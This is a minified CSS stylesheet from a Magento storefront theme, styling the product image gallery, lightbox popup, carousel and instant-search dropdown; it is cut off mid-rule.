.fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;padding:5px 10px}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fotorama__spinner{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%}.fotorama__wrap--css3 .fotorama__spinner{animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html{transition-duration:.3s;transition-property:opacity;transition-timing-function:linear}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{opacity:0}.fotorama__select{cursor:auto}.fotorama__video{bottom:0;left:0;position:absolute;right:0;top:32px;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{cursor:pointer;position:absolute}.fotorama__arr{z-index:900}.fotorama__fullscreen-icon,.fotorama__zoom-out,.fotorama__zoom-in,.fotorama__video-close{z-index:1000}.fotorama__arr{bottom:0;position:absolute;top:0;width:80px}._block-content-loading .fotorama__arr{opacity:0}.fotorama__arr .fotorama__arr__arr{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;height:80px;width:80px}.fotorama__arr--prev{left:0}.fotorama__arr--prev .fotorama__arr__arr{background-position:-80px -80px}.fotorama__arr--next{right:0}.fotorama__arr--next .fotorama__arr__arr{background-position:-160px -80px}.fotorama__arr--disabled{cursor:default;opacity:0;pointer-events:none}.fotorama__fullscreen-icon{background-position:0 0;display:none;height:80px;right:0;top:0;width:80px;z-index:1000}.fotorama--fullscreen-icons .fotorama__fullscreen-icon{display:none}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-80px 0;display:inline-block}.fotorama__video-play{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;background-position:-80px -160px;height:160px;width:160px}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__loaded .fotorama__video-play,.fotorama__error .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{display:block;opacity:1}.fotorama__nav__frame .fotorama__video-play{background-position:0 -240px;height:80px;width:80px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(80px,-80px,0);-ms-transform:translate3d(80px,-80px,0);-o-transform:translate3d(80px,-80px,0);transform:translate3d(80px,-80px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-120px,0,0);-ms-transform:translate3d(-120px,0,0);-o-transform:translate3d(-120px,0,0);transform:translate3d(-120px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(120px,0,0);-ms-transform:translate3d(120px,0,0);-o-transform:translate3d(120px,0,0);transform:translate3d(120px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(80px,-80px,0) !important;-ms-transform:translate3d(80px,-80px,0) !important;-o-transform:translate3d(80px,-80px,0) !important;transform:translate3d(80px,-80px,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-120px,0,0) !important;-ms-transform:translate3d(-120px,0,0) !important;-o-transform:translate3d(-120px,0,0) !important;transform:translate3d(-120px,0,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(120px,0,0) !important;-ms-transform:translate3d(120px,0,0) !important;-o-transform:translate3d(120px,0,0) !important;transform:translate3d(120px,0,0) !important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-duration:.3s;transition-property:transform,opacity,background-color}.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after{background-repeat:no-repeat;content:'';display:block;pointer-events:none;position:absolute;text-decoration:none;z-index:10}.fotorama__stage:before,.fotorama__nav:before{left:-10px;top:-10px}.fotorama__stage:after,.fotorama__nav:after{right:-10px;bottom:-10px}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-size:1px 100%,5px 100%;bottom:0;height:auto;top:0;width:10px}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before,.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-size:100% 1px,100% 5px;height:10px;left:0;right:0;width:auto}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:0}.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:0}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 50% 0,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;top:0}.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 50% 100%,rgba(0,0,0,.4),transparent);background-position:0 100%,0 100%;bottom:0}.fotorama--fullscreen .fotorama__stage:before,.fotorama--fullscreen .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--fade .fotorama__stage:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--fade .fotorama__stage:after{display:none}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto;position:absolute;top:50%;width:100%}.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{-webkit-transform:translate(-50%,-50%);-ms-transform:translateY(-50%,-50%);-o-transform:translateY(-50%,-50%);transform:translateY(-50%,-50%);top:50%;left:50%;position:absolute;width:auto}.magnifier-thumb-wrapper{display:block;left:0;position:relative;top:0}.magnifier-lens{border:solid 1px #bbb;left:0;overflow:hidden;position:absolute;top:0;z-index:800}.magnify-lens{background:rgba(255,255,255,.5);border:solid 1px #bbb;color:#fff;left:0;position:absolute;text-align:center;top:0;z-index:1000;overflow:hidden}.magnify-lens .magnifier-large{width:auto;height:auto;max-height:none;max-width:none;border:none;position:absolute;z-index:100}.magnifier-loader-text{margin-top:10px}.magnifier-preview{bottom:0;left:58%;overflow:hidden;padding:0;position:absolute;z-index:2;top:215px}.magnifier-preview:not(.hidden){background-color:#fff}.magnifier-preview img{left:0;max-width:inherit;max-height:inherit;position:absolute;top:0;object-fit:scale-down}.fotorama__stage__frame{text-align:center}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.3s;transition-property:width,height,top,left;vertical-align:middle;width:auto}@media all and (min-width:768px){.fotorama__stage__frame .fotorama__img{top:49.5%}}.magnify-opaque{opacity:.5}.magnify-hidden{display:none}.fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:inline-block;left:0;position:absolute;top:0}.fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:#fff;width:100%}.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb{display:block;padding-bottom:inherit !important}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img{display:none}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{bottom:0;left:0;margin:auto;max-height:inherit;max-width:inherit;position:absolute;right:0;top:0}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{cursor:default;display:block;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;top:0;transition:.3s linear;vertical-align:middle;width:auto}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable{cursor:pointer;max-height:none;max-width:none;transition-property:width,height,bottom,right,top,left}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable{cursor:move;transition-property:none}.fotorama--fullscreen .fotorama__stage__frame iframe{left:80px;width:calc(100% - 80px*2)}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{bottom:0;cursor:pointer;position:absolute;top:0;width:30px;z-index:1000}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;width:100%}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left:0}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{right:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{cursor:pointer;height:30px;left:0;position:absolute;right:0;z-index:1000}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin:auto;width:30px}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left{top:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{bottom:0}.fotorama__wrap--only-active .fotorama__stage,.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__thumb--icon{font-size:.001px;padding-bottom:30px}.fotorama__thumb__arr--left .fotorama__thumb--icon{background-position:-25px -265px}.fotorama__thumb__arr--right .fotorama__thumb--icon{background-position:-25px -350px}.magnify-fullimage{display:none}.fotorama__arr,.fotorama__thumb__arr{background-color:rgba(255,255,255,.3);transition:background-color .3s ease-in-out}.fotorama__arr:hover,.fotorama__thumb__arr:hover{background-color:rgba(255,255,255,.5)}.fotorama__arr:active,.fotorama__thumb__arr:active{background-color:rgba(213,213,213,.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in{background-color:rgba(255,255,255,.3);transition:background-color .3s ease-in-out}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:hover{background-color:rgba(255,255,255,.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:active{background-color:rgba(213,213,213,.5)}.fotorama__video-close{background-position:-80px 0;height:80px;opacity:0;right:0;top:0;transform:translate3d(80px,-80px,0);transition:opacity .3s ease-in-out;width:80px}@media all and (max-width:768px){.fotorama__video-close{background-position:-100px -20px;top:10px;height:40px;width:40px}}.fotorama__video-close.fotorama-show-control{opacity:1;transform:translate3d(0,-10px,0)}.gallery-placeholder__image{display:block;margin:auto}.fotorama__spinner{background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/images/loader-1.gif');bottom:0;display:none;height:64px;left:0;margin:auto;position:absolute;right:0;top:0;width:64px;z-index:100}.fotorama__spinner.fotorama__spinner--show{display:block}.fotorama__product-video--loaded .fotorama__img,.fotorama__product-video--loaded .fotorama__img--full{display:none !important}.fotorama__stage .fotorama__arr--shown{display:block !important}.fotorama__stage .fotorama__arr--hidden{display:none !important}.catalog-product-view .loading-mask{display:none !important}.rotate-image-container{height:100%}.rotate-image-container #mgs_j360{height:100%}.rotate-image-container .rotate-j360{position:absolute !important;top:0 !important;left:0 !important;width:100% !important;height:100% !important}.rotate-image-container .rotate-j360 img{cursor:move}#view_overlay{position:absolute !important;top:0 !important;left:0 !important;width:100% !important;height:100% !important}#view_overlay .loader{width:65px;min-width:auto;position:absolute;top:50%;left:50%}#view_overlay .preload-img{margin-top:-33.7px;margin-left:-32.5px}.degree-thumbnail{position:absolute;width:100%;height:100%;top:0;left:0;z-index:9;cursor:pointer}.degree-thumbnail span{background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/images/media_360.png');width:50px;height:24px;position:absolute;background-size:50px 48px;background-repeat:no-repeat;top:15px;right:15px;z-index:10}.vertical-thumbnail .degree-thumbnail span{width:40px;height:19px;background-size:40px 38px;right:5px;top:10px}.item-thumb .ar-thumbnail{position:absolute;top:0;right:unset;bottom:unset;left:0;width:100%;height:100%;z-index:9;cursor:pointer}.item-thumb .ar-thumbnail .pe-7s-box2{position:absolute;top:15px;right:15px;bottom:unset;left:unset;pointer-events:none;background:#5b5b5b;font-size:15px;padding:5px;color:#fff;border-radius:100px}.item-thumb.active .ar-thumbnail .pe-7s-box2{opacity:1}#owl-carousel-gallery .owl-item .product.item-image{height:100%}.product-detail-media model-viewer{height:100%;margin:auto}@media (max-width:768px){.product-detail-media model-viewer{width:100% !important}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:0;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:64.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#fff}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-preloader{width:30px;height:30px;background-color:#fff;opacity:.65;margin:0 auto;-webkit-animation:rotateplane 1.2s infinite ease-in-out;animation:rotateplane 1.2s infinite ease-in-out;z-index:99999}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("../../frontend/Mgs/claue_rtl_child/ar_SA/Mageplaza_Core/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}#search_mini_form{position:relative}#search_mini_form.loading:after{content:"";width:32px;height:32px;position:absolute;top:50%;right:0;background:url(../../frontend/Mgs/claue_rtl_child/ar_SA/MGS_InstantSearch/images/ajax-loader.gif) center center;background-repeat:no-repeat;margin-top:-16px}#search_mini_form.loading .mgs-instant-search-dropdown{display:none}#search_mini_form .mgs-instant-search-dropdown{position:absolute;z-index:1;margin-top:5px;right:15px;left:15px}.post-item-shortdescription{display:block;text-overflow:ellipsis;word-wrap:break-word;overflow:hidden;max-height:2.6em;line-height:1.3em}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper{background-color:#fff;padding:0 10px 10px;max-height:calc(100vh - 220px);overflow-x:hidden;overflow-y:auto}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .products{margin:0}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items{margin:0;padding-top:10px}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info{display:table;max-width:100%}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-photo{display:table-cell;vertical-align:top;width:80px;padding:0 10px 0 0}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-photo img{max-width:100%}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-details{vertical-align:top;display:table-cell}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-details .product-reviews-summary.empty{display:none}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-details .product-info-price .price-box{display:block;margin:0}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-details .product-info-price .price-box .price-container{font-size:15px}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-details .product-info-price .price-box .price-container .price{font-size:15px;line-height:20px}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-details .product-info-price .price-box .price-from,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-details .product-info-price .price-box .price-to{display:inline-block}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-details .product-info-price .price-box .price-label{display:none}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item{border-bottom:1px solid #dadada}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item:last-child{border-bottom:none}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .categories .category-item{margin:0;line-height:30px;border-bottom:1px solid #dadada}#search_mini_form .mgs-instant-search-dropdown 